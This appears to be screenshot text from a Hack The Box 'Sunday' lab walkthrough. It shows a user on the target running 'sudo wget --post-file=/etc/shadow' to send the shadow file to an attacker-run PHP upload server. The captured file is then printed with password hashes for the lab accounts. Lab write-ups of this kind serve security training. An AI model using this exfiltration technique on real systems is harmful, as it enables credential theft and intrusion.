 root@kali: ~/Documents/htb/boxes/sunday 165x13
Connecting to 10.10.14.62:8001... failed: Connection refused.
sammy@sunday:~$ sudo wget --post-file=/etc/shadow 10.10.14.62:8001/upload.php?filename=shadow
--00:15:02--  http://10.10.14.62:8001/upload.php?filename=shadow
           => `upload.php?filename=shadow'
Connecting to 10.10.14.62:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
    [ <=>                                                                 ] 0             --.--K/s
00:15:03 (0.00 B/s) - `upload.php?filename=shadow' saved [0]
sammy@sunday:~$
root@kali: /srv/php/upload 94x17
                  starts with - or script is read from stdin
  --ini            Show configuration file names
  --rf <name>      Show information about function <name>.
  --rc <name>      Show information about class <name>.
  --re <name>      Show information about extension <name>.
  --rz <name>      Show information about Zend extension <name>.
  --ri <name>      Show configuration for extension <name>.
$ php -S 10.10.14.62:8001 -t .
PHP 7.3.15-3 Development Server started at Tue May 19 20:13:47 2020
Listening on http://10.10.14.62:8001
Document root is /srv/php
Press Ctrl-C to quit.
[Tue May 19 20:13:50 2020] 10.10.10.76:59600 [200]: /upload.php?filename=shadow
root@kali: /srv/php 95x17
gdm:*LK*:::::::
zfssnap:NP:::::::
xvm:*LK*:6445::::::
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
root@kali:/srv/php/upload# cd ..
root@kali:/srv/php# ls
upload  upload.php
root@kali:/srv/php#